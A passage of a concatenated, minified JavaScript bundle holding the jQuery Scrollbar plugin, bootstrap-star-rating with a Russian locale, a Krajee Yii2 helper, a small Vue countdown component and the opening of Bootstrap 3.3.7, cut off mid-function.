s.x.isVisible&&s.x.scroll.bar.css('left',scrollLeft*s.x.kx+'px');s.y.isVisible&&s.y.scroll.bar.css('top',scrollTop*s.y.kx+'px');});w.on('scroll'+namespace,function(){w.scrollTop(0).scrollLeft(0);});if(o.disableBodyScroll){var handleMouseScroll=function(event){isVerticalScroll(event)?s.y.isVisible&&s.y.mousewheel(event):s.x.isVisible&&s.x.mousewheel(event);};w.on('MozMousePixelScroll'+namespace,handleMouseScroll);w.on('mousewheel'+namespace,handleMouseScroll);if(browser.mobile){w.on('touchstart'+namespace,function(event){var touch=event.originalEvent.touches&&event.originalEvent.touches[0]||event;var originalTouch={pageX:touch.pageX,pageY:touch.pageY};var originalScroll={left:c.scrollLeft(),top:c.scrollTop()};$(document).on('touchmove'+namespace,function(event){var touch=event.originalEvent.targetTouches&&event.originalEvent.targetTouches[0]||event;c.scrollLeft(originalScroll.left+originalTouch.pageX-touch.pageX);c.scrollTop(originalScroll.top+originalTouch.pageY-touch.pageY);event.preventDefault();});$(document).on('touchend'+namespace,function(){$(document).off(namespace);});});}}
if($.isFunction(o.onInit)){o.onInit.apply(this,[c]);}}else{cssOptions={"height":"auto","margin-bottom":browser.scroll.height*-1+'px',"max-height":""};cssOptions[o.isRtl?'margin-left':'margin-right']=browser.scroll.width*-1+'px';cw.css(cssOptions);}
$.each(s,function(d,scrollx){var scrollCallback=null;var scrollForward=1;var scrollOffset=(d==='x')?'scrollLeft':'scrollTop';var scrollStep=o.scrollStep;var scrollTo=function(){var currentOffset=c[scrollOffset]();c[scrollOffset](currentOffset+scrollStep);if(scrollForward==1&&(currentOffset+scrollStep)>=scrollToValue)
currentOffset=c[scrollOffset]();if(scrollForward==-1&&(currentOffset+scrollStep)<=scrollToValue)
currentOffset=c[scrollOffset]();if(c[scrollOffset]()==currentOffset&&scrollCallback){scrollCallback();}}
var scrollToValue=0;if(!scrollx.scroll){scrollx.scroll=S._getScroll(o['scroll'+d]).addClass('scroll-'+d);if(o.showArrows){scrollx.scroll.addClass('scroll-element_arrows_visible');}
scrollx.mousewheel=function(event){if(!scrollx.isVisible||(d==='x'&&isVerticalScroll(event))){return true;}
if(d==='y'&&!isVerticalScroll(event)){s.x.mousewheel(event);return true;}
var delta=event.originalEvent.wheelDelta*-1||event.originalEvent.detail;var maxScrollValue=scrollx.size-scrollx.visible-scrollx.offset;if(!delta){if(d==='x'&&!!event.originalEvent.deltaX){delta=event.originalEvent.deltaX*40;}else if(d==='y'&&!!event.originalEvent.deltaY){delta=event.originalEvent.deltaY*40;}}
if((delta>0&&scrollToValue<maxScrollValue)||(delta<0&&scrollToValue>0)){scrollToValue=scrollToValue+delta;if(scrollToValue<0)
scrollToValue=0;if(scrollToValue>maxScrollValue)
scrollToValue=maxScrollValue;S.scrollTo=S.scrollTo||{};S.scrollTo[scrollOffset]=scrollToValue;setTimeout(function(){if(S.scrollTo){c.stop().animate(S.scrollTo,240,'linear',function(){scrollToValue=c[scrollOffset]();});S.scrollTo=null;}},1);}
event.preventDefault();return false;};scrollx.scroll.on('MozMousePixelScroll'+namespace,scrollx.mousewheel).on('mousewheel'+namespace,scrollx.mousewheel).on('mouseenter'+namespace,function(){scrollToValue=c[scrollOffset]();});scrollx.scroll.find('.scroll-arrow, .scroll-element_track').on('mousedown'+namespace,function(event){if(event.which!=1)
return true;scrollForward=1;var data={eventOffset:event[(d==='x')?'pageX':'pageY'],maxScrollValue:scrollx.size-scrollx.visible-scrollx.offset,scrollbarOffset:scrollx.scroll.bar.offset()[(d==='x')?'left':'top'],scrollbarSize:scrollx.scroll.bar[(d==='x')?'outerWidth':'outerHeight']()};var timeout=0,timer=0;if($(this).hasClass('scroll-arrow')){scrollForward=$(this).hasClass("scroll-arrow_more")?1:-1;scrollStep=o.scrollStep*scrollForward;scrollToValue=scrollForward>0?data.maxScrollValue:0;if(o.isRtl){switch(true){case browser.firefox:scrollToValue=scrollForward>0?0:data.maxScrollValue*-1;break;case browser.msie||browser.msedge:break;}}}else{scrollForward=(data.eventOffset>(data.scrollbarOffset+data.scrollbarSize)?1:(data.eventOffset<data.scrollbarOffset?-1:0));if(d==='x'&&o.isRtl&&(browser.msie||browser.msedge))
scrollForward=scrollForward*-1;scrollStep=Math.round(scrollx.visible*0.75)*scrollForward;scrollToValue=(data.eventOffset-data.scrollbarOffset-
(o.stepScrolling?(scrollForward==1?data.scrollbarSize:0):Math.round(data.scrollbarSize/2)));scrollToValue=c[scrollOffset]()+(scrollToValue/scrollx.kx);}
S.scrollTo=S.scrollTo||{};S.scrollTo[scrollOffset]=o.stepScrolling?c[scrollOffset]()+scrollStep:scrollToValue;if(o.stepScrolling){scrollCallback=function(){scrollToValue=c[scrollOffset]();clearInterval(timer);clearTimeout(timeout);timeout=0;timer=0;};timeout=setTimeout(function(){timer=setInterval(scrollTo,40);},o.duration+100);}
setTimeout(function(){if(S.scrollTo){c.animate(S.scrollTo,o.duration);S.scrollTo=null;}},1);return S._handleMouseDown(scrollCallback,event);});scrollx.scroll.bar.on('mousedown'+namespace,function(event){if(event.which!=1)
return true;var eventPosition=event[(d==='x')?'pageX':'pageY'];var initOffset=c[scrollOffset]();scrollx.scroll.addClass('scroll-draggable');$(document).on('mousemove'+namespace,function(event){var diff=parseInt((event[(d==='x')?'pageX':'pageY']-eventPosition)/scrollx.kx,10);if(d==='x'&&o.isRtl&&(browser.msie||browser.msedge))
diff=diff*-1;c[scrollOffset](initOffset+diff);});return S._handleMouseDown(function(){scrollx.scroll.removeClass('scroll-draggable');scrollToValue=c[scrollOffset]();},event);});}});$.each(s,function(d,scrollx){var scrollClass='scroll-scroll'+d+'_visible';var scrolly=(d=="x")?s.y:s.x;scrollx.scroll.removeClass(scrollClass);scrolly.scroll.removeClass(scrollClass);cw.removeClass(scrollClass);});$.each(s,function(d,scrollx){$.extend(scrollx,(d=="x")?{offset:parseInt(c.css('left'),10)||0,size:c.prop('scrollWidth'),visible:w.width()}:{offset:parseInt(c.css('top'),10)||0,size:c.prop('scrollHeight'),visible:w.height()});});this._updateScroll('x',this.scrollx);this._updateScroll('y',this.scrolly);if($.isFunction(o.onUpdate)){o.onUpdate.apply(this,[c]);}
$.each(s,function(d,scrollx){var cssOffset=(d==='x')?'left':'top';var cssFullSize=(d==='x')?'outerWidth':'outerHeight';var cssSize=(d==='x')?'width':'height';var offset=parseInt(c.css(cssOffset),10)||0;var AreaSize=scrollx.size;var AreaVisible=scrollx.visible+offset;var scrollSize=scrollx.scroll.size[cssFullSize]()+(parseInt(scrollx.scroll.size.css(cssOffset),10)||0);if(o.autoScrollSize){scrollx.scrollbarSize=parseInt(scrollSize*AreaVisible/AreaSize,10);scrollx.scroll.bar.css(cssSize,scrollx.scrollbarSize+'px');}
scrollx.scrollbarSize=scrollx.scroll.bar[cssFullSize]();scrollx.kx=((scrollSize-scrollx.scrollbarSize)/(AreaSize-AreaVisible))||1;scrollx.maxScrollOffset=AreaSize-AreaVisible;});c.scrollLeft(initScroll.scrollLeft).scrollTop(initScroll.scrollTop).trigger('scroll');},_getScroll:function(scroll){var types={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>','</div>','</div>','<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>','</div>','<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>','</div>','</div>','</div>'].join(''),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>','</div>','</div>'].join('')};if(types[scroll]){scroll=types[scroll];}
if(!scroll){scroll=types['simple'];}
if(typeof(scroll)=='string'){scroll=$(scroll).appendTo(this.wrapper);}else{scroll=$(scroll);}
$.extend(scroll,{bar:scroll.find('.scroll-bar'),size:scroll.find('.scroll-element_size'),track:scroll.find('.scroll-element_track')});return scroll;},_handleMouseDown:function(callback,event){var namespace=this.namespace;$(document).on('blur'+namespace,function(){$(document).add('body').off(namespace);callback&&callback();});$(document).on('dragstart'+namespace,function(event){event.preventDefault();return false;});$(document).on('mouseup'+namespace,function(){$(document).add('body').off(namespace);callback&&callback();});$('body').on('selectstart'+namespace,function(event){event.preventDefault();return false;});event&&event.preventDefault();return false;},_updateScroll:function(d,scrollx){var container=this.container,containerWrapper=this.containerWrapper||container,scrollClass='scroll-scroll'+d+'_visible',scrolly=(d==='x')?this.scrolly:this.scrollx,offset=parseInt(this.container.css((d==='x')?'left':'top'),10)||0,wrapper=this.wrapper;var AreaSize=scrollx.size;var AreaVisible=scrollx.visible+offset;scrollx.isVisible=(AreaSize-AreaVisible)>1;if(scrollx.isVisible){scrollx.scroll.addClass(scrollClass);scrolly.scroll.addClass(scrollClass);containerWrapper.addClass(scrollClass);}else{scrollx.scroll.removeClass(scrollClass);scrolly.scroll.removeClass(scrollClass);containerWrapper.removeClass(scrollClass);}
if(d==='y'){if(container.is('textarea')||AreaSize<AreaVisible){containerWrapper.css({"height":(AreaVisible+browser.scroll.height)+'px',"max-height":"none"});}else{containerWrapper.css({"max-height":(AreaVisible+browser.scroll.height)+'px'});}}
if(scrollx.size!=container.prop('scrollWidth')||scrolly.size!=container.prop('scrollHeight')||scrollx.visible!=wrapper.width()||scrolly.visible!=wrapper.height()||scrollx.offset!=(parseInt(container.css('left'),10)||0)||scrolly.offset!=(parseInt(container.css('top'),10)||0)){$.extend(this.scrollx,{offset:parseInt(container.css('left'),10)||0,size:container.prop('scrollWidth'),visible:wrapper.width()});$.extend(this.scrolly,{offset:parseInt(container.css('top'),10)||0,size:this.container.prop('scrollHeight'),visible:wrapper.height()});this._updateScroll(d==='x'?'y':'x',scrolly);}}};var CustomScrollbar=BaseScrollbar;$.fn.scrollbar=function(command,args){if(typeof command!=='string'){args=command;command='init';}
if(typeof args==='undefined'){args=[];}
if(!$.isArray(args)){args=[args];}
this.not('body, .scroll-wrapper').each(function(){var element=$(this),instance=element.data(browser.data.name);if(instance||command==='init'){if(!instance){instance=new CustomScrollbar(element);}
if(instance[command]){instance[command].apply(instance,args);}}});return this;};$.fn.scrollbar.options=defaults;var updateScrollbars=(function(){var timer=0,timerCounter=0;return function(force){var i,container,options,scroll,wrapper,scrollx,scrolly;for(i=0;i<browser.scrolls.length;i++){scroll=browser.scrolls[i];container=scroll.container;options=scroll.options;wrapper=scroll.wrapper;scrollx=scroll.scrollx;scrolly=scroll.scrolly;if(force||(options.autoUpdate&&wrapper&&wrapper.is(':visible')&&(container.prop('scrollWidth')!=scrollx.size||container.prop('scrollHeight')!=scrolly.size||wrapper.width()!=scrollx.visible||wrapper.height()!=scrolly.visible))){scroll.init();if(options.debug){window.console&&console.log({scrollHeight:container.prop('scrollHeight')+':'+scroll.scrolly.size,scrollWidth:container.prop('scrollWidth')+':'+scroll.scrollx.size,visibleHeight:wrapper.height()+':'+scroll.scrolly.visible,visibleWidth:wrapper.width()+':'+scroll.scrollx.visible},true);timerCounter++;}}}
if(debug&&timerCounter>10){window.console&&console.log('Scroll updates exceed 10');updateScrollbars=function(){};}else{clearTimeout(timer);timer=setTimeout(updateScrollbars,300);}};})();function getBrowserScrollSize(actualSize){if(browser.webkit&&!actualSize){return{height:0,width:0};}
if(!browser.data.outer){var css={"border":"none","box-sizing":"content-box","height":"200px","margin":"0","padding":"0","width":"200px"};browser.data.inner=$("<div>").css($.extend({},css));browser.data.outer=$("<div>").css($.extend({"left":"-1000px","overflow":"scroll","position":"absolute","top":"-1000px"},css)).append(browser.data.inner).appendTo("body");}
browser.data.outer.scrollLeft(1000).scrollTop(1000);return{height:Math.ceil((browser.data.outer.offset().top-browser.data.inner.offset().top)||0),width:Math.ceil((browser.data.outer.offset().left-browser.data.inner.offset().left)||0)};}
function isScrollOverlaysContent(){var scrollSize=getBrowserScrollSize(true);return!(scrollSize.height||scrollSize.width);}
function isVerticalScroll(event){var e=event.originalEvent;if(e.axis&&e.axis===e.HORIZONTAL_AXIS)
return false;if(e.wheelDeltaX)
return false;return true;}
if(window.angular){(function(angular){angular.module('jQueryScrollbar',[]).provider('jQueryScrollbar',function(){var defaultOptions=defaults;return{setOptions:function(options){angular.extend(defaultOptions,options);},$get:function(){return{options:angular.copy(defaultOptions)};}};}).directive('jqueryScrollbar',['jQueryScrollbar','$parse',function(jQueryScrollbar,$parse){return{restrict:"AC",link:function(scope,element,attrs){var model=$parse(attrs.jqueryScrollbar),options=model(scope);element.scrollbar(options||jQueryScrollbar.options).on('$destroy',function(){element.scrollbar('destroy');});}};}]);})(window.angular);}}));;;;
/*!
 * bootstrap-star-rating v4.0.3
 * http://plugins.krajee.com/star-rating
 *
 * Author: Kartik Visweswaran
 * Copyright: 2013 - 2017, Kartik Visweswaran, Krajee.com
 *
 * Licensed under the BSD 3-Clause
 * https://github.com/kartik-v/bootstrap-star-rating/blob/master/LICENSE.md
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(window.jQuery)}(function(e){"use strict";e.fn.ratingLocales={},e.fn.ratingThemes={};var t,a;t={NAMESPACE:".rating",DEFAULT_MIN:0,DEFAULT_MAX:5,DEFAULT_STEP:.5,isEmpty:function(t,a){return null===t||void 0===t||0===t.length||a&&""===e.trim(t)},getCss:function(e,t){return e?" "+t:""},addCss:function(e,t){e.removeClass(t).addClass(t)},getDecimalPlaces:function(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},applyPrecision:function(e,t){return parseFloat(e.toFixed(t))},handler:function(e,a,n,r,i){var l=i?a:a.split(" ").join(t.NAMESPACE+" ")+t.NAMESPACE;r||e.off(l),e.on(l,n)}},a=function(t,a){var n=this;n.$element=e(t),n._init(a)},a.prototype={constructor:a,_parseAttr:function(e,a){var n,r,i,l,s=this,o=s.$element,c=o.attr("type");if("range"===c||"number"===c){switch(r=a[e]||o.data(e)||o.attr(e),e){case"min":i=t.DEFAULT_MIN;break;case"max":i=t.DEFAULT_MAX;break;default:i=t.DEFAULT_STEP}n=t.isEmpty(r)?i:r,l=parseFloat(n)}else l=parseFloat(a[e]);return isNaN(l)?i:l},_parseValue:function(e){var t=this,a=parseFloat(e);return isNaN(a)&&(a=t.clearValue),!t.zeroAsNull||0!==a&&"0"!==a?a:null},_setDefault:function(e,a){var n=this;t.isEmpty(n[e])&&(n[e]=a)},_initSlider:function(e){var a=this,n=a.$element.val();a.initialValue=t.isEmpty(n)?0:n,a._setDefault("min",a._parseAttr("min",e)),a._setDefault("max",a._parseAttr("max",e)),a._setDefault("step",a._parseAttr("step",e)),(isNaN(a.min)||t.isEmpty(a.min))&&(a.min=t.DEFAULT_MIN),(isNaN(a.max)||t.isEmpty(a.max))&&(a.max=t.DEFAULT_MAX),(isNaN(a.step)||t.isEmpty(a.step)||0===a.step)&&(a.step=t.DEFAULT_STEP),a.diff=a.max-a.min},_initHighlight:function(e){var t,a=this,n=a._getCaption();e||(e=a.$element.val()),t=a.getWidthFromValue(e)+"%",a.$filledStars.width(t),a.cache={caption:n,width:t,val:e}},_getContainerCss:function(){var e=this;return"rating-container"+t.getCss(e.theme,"theme-"+e.theme)+t.getCss(e.rtl,"rating-rtl")+t.getCss(e.size,"rating-"+e.size)+t.getCss(e.animate,"rating-animate")+t.getCss(e.disabled||e.readonly,"rating-disabled")+t.getCss(e.containerClass,e.containerClass)},_checkDisabled:function(){var e=this,t=e.$element,a=e.options;e.disabled=void 0===a.disabled?t.attr("disabled")||!1:a.disabled,e.readonly=void 0===a.readonly?t.attr("readonly")||!1:a.readonly,e.inactive=e.disabled||e.readonly,t.attr({disabled:e.disabled,readonly:e.readonly})},_addContent:function(e,t){var a=this,n=a.$container,r="clear"===e;return a.rtl?r?n.append(t):n.prepend(t):r?n.prepend(t):n.append(t)},_generateRating:function(){var a,n,r,i=this,l=i.$element;n=i.$container=e(document.createElement("div")).insertBefore(l),t.addCss(n,i._getContainerCss()),i.$rating=a=e(document.createElement("div")).attr("class","rating-stars").appendTo(n).append(i._getStars("empty")).append(i._getStars("filled")),i.$emptyStars=a.find(".empty-stars"),i.$filledStars=a.find(".filled-stars"),i._renderCaption(),i._renderClear(),i._initHighlight(),n.append(l),i.rtl&&(r=Math.max(i.$emptyStars.outerWidth(),i.$filledStars.outerWidth()),i.$emptyStars.width(r)),l.appendTo(a)},_getCaption:function(){var e=this;return e.$caption&&e.$caption.length?e.$caption.html():e.defaultCaption},_setCaption:function(e){var t=this;t.$caption&&t.$caption.length&&t.$caption.html(e)},_renderCaption:function(){var a,n=this,r=n.$element.val(),i=n.captionElement?e(n.captionElement):"";if(n.showCaption){if(a=n.fetchCaption(r),i&&i.length)return t.addCss(i,"caption"),i.html(a),void(n.$caption=i);n._addContent("caption",'<div class="caption">'+a+"</div>"),n.$caption=n.$container.find(".caption")}},_renderClear:function(){var a,n=this,r=n.clearElement?e(n.clearElement):"";if(n.showClear){if(a=n._getClearClass(),r.length)return t.addCss(r,a),r.attr({title:n.clearButtonTitle}).html(n.clearButton),void(n.$clear=r);n._addContent("clear",'<div class="'+a+'" title="'+n.clearButtonTitle+'">'+n.clearButton+"</div>"),n.$clear=n.$container.find("."+n.clearButtonBaseClass)}},_getClearClass:function(){var e=this;return e.clearButtonBaseClass+" "+(e.inactive?"":e.clearButtonActiveClass)},_toggleHover:function(e){var t,a,n,r=this;e&&(r.hoverChangeStars&&(t=r.getWidthFromValue(r.clearValue),a=e.val<=r.clearValue?t+"%":e.width,r.$filledStars.css("width",a)),r.hoverChangeCaption&&(n=e.val<=r.clearValue?r.fetchCaption(r.clearValue):e.caption,n&&r._setCaption(n+"")))},_init:function(t){var a,n=this,r=n.$element.addClass("rating-input");return n.options=t,e.each(t,function(e,t){n[e]=t}),(n.rtl||"rtl"===r.attr("dir"))&&(n.rtl=!0,r.attr("dir","rtl")),n.starClicked=!1,n.clearClicked=!1,n._initSlider(t),n._checkDisabled(),n.displayOnly&&(n.inactive=!0,n.showClear=!1,n.showCaption=!1),n._generateRating(),n._initEvents(),n._listen(),a=n._parseValue(r.val()),r.val(a),r.removeClass("rating-loading")},_initEvents:function(){var e=this;e.events={_getTouchPosition:function(a){var n=t.isEmpty(a.pageX)?a.originalEvent.touches[0].pageX:a.pageX;return n-e.$rating.offset().left},_listenClick:function(e,t){return e.stopPropagation(),e.preventDefault(),e.handled===!0?!1:(t(e),void(e.handled=!0))},_noMouseAction:function(t){return!e.hoverEnabled||e.inactive||t&&t.isDefaultPrevented()},initTouch:function(a){var n,r,i,l,s,o,c,u,d=e.clearValue||0,p="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch;p&&!e.inactive&&(n=a.originalEvent,r=t.isEmpty(n.touches)?n.changedTouches:n.touches,i=e.events._getTouchPosition(r[0]),"touchend"===a.type?(e._setStars(i),u=[e.$element.val(),e._getCaption()],e.$element.trigger("change").trigger("rating:change",u),e.starClicked=!0):(l=e.calculate(i),s=l.val<=d?e.fetchCaption(d):l.caption,o=e.getWidthFromValue(d),c=l.val<=d?o+"%":l.width,e._setCaption(s),e.$filledStars.css("width",c)))},starClick:function(t){var a,n;e.events._listenClick(t,function(t){return e.inactive?!1:(a=e.events._getTouchPosition(t),e._setStars(a),n=[e.$element.val(),e._getCaption()],e.$element.trigger("change").trigger("rating:change",n),void(e.starClicked=!0))})},clearClick:function(t){e.events._listenClick(t,function(){e.inactive||(e.clear(),e.clearClicked=!0)})},starMouseMove:function(t){var a,n;e.events._noMouseAction(t)||(e.starClicked=!1,a=e.events._getTouchPosition(t),n=e.calculate(a),e._toggleHover(n),e.$element.trigger("rating:hover",[n.val,n.caption,"stars"]))},starMouseLeave:function(t){var a;e.events._noMouseAction(t)||e.starClicked||(a=e.cache,e._toggleHover(a),e.$element.trigger("rating:hoverleave",["stars"]))},clearMouseMove:function(t){var a,n,r,i;!e.events._noMouseAction(t)&&e.hoverOnClear&&(e.clearClicked=!1,a='<span class="'+e.clearCaptionClass+'">'+e.clearCaption+"</span>",n=e.clearValue,r=e.getWidthFromValue(n)||0,i={caption:a,width:r,val:n},e._toggleHover(i),e.$element.trigger("rating:hover",[n,a,"clear"]))},clearMouseLeave:function(t){var a;e.events._noMouseAction(t)||e.clearClicked||!e.hoverOnClear||(a=e.cache,e._toggleHover(a),e.$element.trigger("rating:hoverleave",["clear"]))},resetForm:function(t){t&&t.isDefaultPrevented()||e.inactive||e.reset()}}},_listen:function(){var a=this,n=a.$element,r=n.closest("form"),i=a.$rating,l=a.$clear,s=a.events;return t.handler(i,"touchstart touchmove touchend",e.proxy(s.initTouch,a)),t.handler(i,"click touchstart",e.proxy(s.starClick,a)),t.handler(i,"mousemove",e.proxy(s.starMouseMove,a)),t.handler(i,"mouseleave",e.proxy(s.starMouseLeave,a)),a.showClear&&l.length&&(t.handler(l,"click touchstart",e.proxy(s.clearClick,a)),t.handler(l,"mousemove",e.proxy(s.clearMouseMove,a)),t.handler(l,"mouseleave",e.proxy(s.clearMouseLeave,a))),r.length&&t.handler(r,"reset",e.proxy(s.resetForm,a),!0),n},_getStars:function(e){var t,a=this,n='<span class="'+e+'-stars">';for(t=1;t<=a.stars;t++)n+='<span class="star">'+a[e+"Star"]+"</span>";return n+"</span>"},_setStars:function(e){var t=this,a=arguments.length?t.calculate(e):t.calculate(),n=t.$element,r=t._parseValue(a.val);return n.val(r),t.$filledStars.css("width",a.width),t._setCaption(a.caption),t.cache=a,n},showStars:function(e){var t=this,a=t._parseValue(e);return t.$element.val(a),t._setStars()},calculate:function(e){var a=this,n=t.isEmpty(a.$element.val())?0:a.$element.val(),r=arguments.length?a.getValueFromPosition(e):n,i=a.fetchCaption(r),l=a.getWidthFromValue(r);return l+="%",{caption:i,width:l,val:r}},getValueFromPosition:function(e){var a,n,r=this,i=t.getDecimalPlaces(r.step),l=r.$rating.width();return n=r.diff*e/(l*r.step),n=r.rtl?Math.floor(n):Math.ceil(n),a=t.applyPrecision(parseFloat(r.min+n*r.step),i),a=Math.max(Math.min(a,r.max),r.min),r.rtl?r.max-a:a},getWidthFromValue:function(e){var t,a,n=this,r=n.min,i=n.max,l=n.$emptyStars;return!e||r>=e||r===i?0:(a=l.outerWidth(),t=a?l.width()/a:1,e>=i?100:(e-r)*t*100/(i-r))},fetchCaption:function(e){var a,n,r,i,l,s=this,o=parseFloat(e)||s.clearValue,c=s.starCaptions,u=s.starCaptionClasses;return o&&o!==s.clearValue&&(o=t.applyPrecision(o,t.getDecimalPlaces(s.step))),i="function"==typeof u?u(o):u[o],r="function"==typeof c?c(o):c[o],n=t.isEmpty(r)?s.defaultCaption.replace(/\{rating}/g,o):r,a=t.isEmpty(i)?s.clearCaptionClass:i,l=o===s.clearValue?s.clearCaption:n,'<span class="'+a+'">'+l+"</span>"},destroy:function(){var a=this,n=a.$element;return t.isEmpty(a.$container)||a.$container.before(n).remove(),e.removeData(n.get(0)),n.off("rating").removeClass("rating rating-input")},create:function(e){var t=this,a=e||t.options||{};return t.destroy().rating(a)},clear:function(){var e=this,t='<span class="'+e.clearCaptionClass+'">'+e.clearCaption+"</span>";return e.inactive||e._setCaption(t),e.showStars(e.clearValue).trigger("change").trigger("rating:clear")},reset:function(){var e=this;return e.showStars(e.initialValue).trigger("rating:reset")},update:function(e){var t=this;return arguments.length?t.showStars(e):t.$element},refresh:function(t){var a=this,n=a.$element;return t?a.destroy().rating(e.extend(!0,a.options,t)).trigger("rating:refresh"):n}},e.fn.rating=function(n){var r=Array.apply(null,arguments),i=[];switch(r.shift(),this.each(function(){var l,s=e(this),o=s.data("rating"),c="object"==typeof n&&n,u=c.theme||s.data("theme"),d=c.language||s.data("language")||"en",p={},g={};o||(u&&(p=e.fn.ratingThemes[u]||{}),"en"===d||t.isEmpty(e.fn.ratingLocales[d])||(g=e.fn.ratingLocales[d]),l=e.extend(!0,{},e.fn.rating.defaults,p,e.fn.ratingLocales.en,g,c,s.data()),o=new a(this,l),s.data("rating",o)),"string"==typeof n&&i.push(o[n].apply(o,r))}),i.length){case 0:return this;case 1:return void 0===i[0]?this:i[0];default:return i}},e.fn.rating.defaults={theme:"",language:"en",stars:5,filledStar:'<i class="glyphicon glyphicon-star"></i>',emptyStar:'<i class="glyphicon glyphicon-star-empty"></i>',containerClass:"",size:"md",animate:!0,displayOnly:!1,rtl:!1,showClear:!0,showCaption:!0,starCaptionClasses:{.5:"label label-danger badge-danger",1:"label label-danger badge-danger",1.5:"label label-warning badge-warning",2:"label label-warning badge-warning",2.5:"label label-info badge-info",3:"label label-info badge-info",3.5:"label label-primary badge-primary",4:"label label-primary badge-primary",4.5:"label label-success badge-success",5:"label label-success badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"label label-default",clearValue:null,captionElement:null,clearElement:null,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0,zeroAsNull:!0},e.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},e.fn.rating.Constructor=a,e(document).ready(function(){var t=e("input.rating");t.length&&t.removeClass("rating-loading").addClass("rating-loading").rating()})});;
/*!
 * Star Rating Russian Translations
 *
 * This file must be loaded after 'star-rating.js'. Patterns in braces '{}', or
 * any HTML markup tags in the messages must not be converted or translated.
 *
 * NOTE: this file must be saved in UTF-8 encoding.
 *
 * @see http://github.com/kartik-v/bootstrap-star-rating
 * @author Kartik Visweswaran <kartikv2@gmail.com>
 * @author Ivan Zhuravlev.
 */
(function($){"use strict";$.fn.ratingLocales['ru']={defaultCaption:'{rating} Звёзды',starCaptions:{0.5:'Половина звезды',1:'Одна звезда',1.5:'Полторы звезды',2:'Две звезды',2.5:'Две с половиной звезды',3:'Три звезды',3.5:'Три с половиной звезды',4:'Четыре звезды',4.5:'Четыре с половиной звезды',5:'Пять звёзд'},clearButtonTitle:'Очистить',clearCaption:'Без рейтинга'};})(window.jQuery);;
/*!
 * @package    yii2-krajee-base
 * @subpackage yii2-widget-activeform
 * @author     Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright  Copyright &copy; Kartik Visweswaran, Krajee.com, 2014 - 2017
 * @version    1.8.9
 *
 * Common script file for all kartik\widgets.
 *
 * For more JQuery/Bootstrap plugins and demos visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvInitHtml5;!function(a){"use strict";kvInitHtml5=function(b,c){var d=a(b),e=a(c);a(document).on("change",b,function(){e.val(this.value)}).on("input change",c,function(a){d.val(this.value),"change"===a.type&&d.trigger("change")})}}(window.jQuery);;;Vue.component("time-item",{props:['time'],template:`<div class="card_countdowntimer text-center"><div class="card_block_countdowntimer"><p class="card_title_countdowntimer">{{time.time}}</p></div><div class="card_footer_countdowntimer">{{time.text}}</div></div>`});;;$(window).scroll(function(){if($(".navbar").offset().top>50){$(".navbar-fixed-top").addClass("top-nav-collapse");}else{$(".navbar-fixed-top").removeClass("top-nav-collapse");}});;
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){'use strict';var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)||(version[0]>3)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.7'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector==='#'?[]:selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
